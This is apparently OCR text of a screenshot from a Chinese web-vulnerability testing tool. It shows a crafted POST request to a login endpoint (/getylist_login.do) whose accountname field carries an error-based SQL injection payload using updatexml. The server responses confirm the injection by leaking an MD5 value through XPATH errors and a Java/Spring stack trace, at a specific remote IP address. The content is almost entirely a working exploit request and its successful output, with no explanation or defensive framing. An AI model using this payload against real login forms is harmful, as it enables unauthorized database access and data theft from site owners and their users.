 Request
数据包扫描
热加载
构造请求
1 POST /getylist_login.do HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/
605.1.15
4 Connection: close
5 Content-Length: 77
6 Accept-Encoding: gzip
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
9 accountname=test' and (updatexml(1,concat(0x7e,(select md5(123)
),0x7e),1));--
Responses
成功[161]
失败[150]
导出数据
请求 Me... 状... 响... Payloads 操作
1 POST 500 11722
2 POST 500 11959
(0x7e,(select md5(123)),0x7e),1)
17 ### Cause: java.sql.SQLException: XPATH syntax error:
&#39;~202cb962ac59075b964b07152d234b7&#39;
远端地址:39.107.13.240:80; 响应
时间:18ms; 总耗时:49ms; URL:htt
p://39.107.13.240/getylist_...
18 ; uncategorized SQLException for SQL []; SQL state
[HY000]; error code [1105]; XPATH syntax error: &#39;
~202cb962ac59075b964b07152d234b7&#39;; nested
exception is java.sql.SQLException: XPATH syntax
error: &#39;~202cb962ac59075b964b07152d234b7&#39;
19 org.springframework.web.servlet.FrameworkServlet.
processRequest(FrameworkServlet.java:978)
20 org.springframework.web.servlet.FrameworkServlet.
doPost(FrameworkServlet.java:868)
21 javax.servlet.http.HttpServlet.service
(HttpServlet.java:661)
22 org.springframework.web.servlet.FrameworkServlet.
service(FrameworkServlet.java:842)
23 javax.servlet.http.HttpServlet.service